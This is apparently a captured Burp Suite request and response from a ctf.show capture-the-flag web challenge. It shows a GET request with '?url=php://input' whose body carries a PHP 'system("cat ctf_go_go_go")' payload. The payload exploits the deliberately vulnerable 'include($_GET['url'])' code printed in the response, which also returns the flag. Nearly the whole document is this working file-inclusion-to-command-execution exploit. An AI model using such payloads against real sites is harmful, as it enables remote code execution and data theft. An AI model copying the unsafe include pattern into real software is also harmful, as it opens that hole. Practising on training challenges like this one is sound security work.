 Send Cancel < ▼ > ▼ Target: http://013932d5-ca87-4953-826a-0daa226c0ae4.challenge.ctf.show
Request
Pretty Raw Hex \n ☰
1 GET /?url=php://input HTTP/1.1
2 Host: 013932d5-ca87-4953-826a-0daa226c0ae4.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17abc87bdcba-0b712e5b703529-4c3f2d73-144000-17abc87b
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 35
11
12 <?php system("cat ctf_go_go_go") ?>
Response
Pretty Raw Hex Render \n ☰
ctfshow{a8ff2953-e17f-4b9a-94d6-90d4f3de11d4}
ctf.show_web3
<?php include($_GET['url']);?>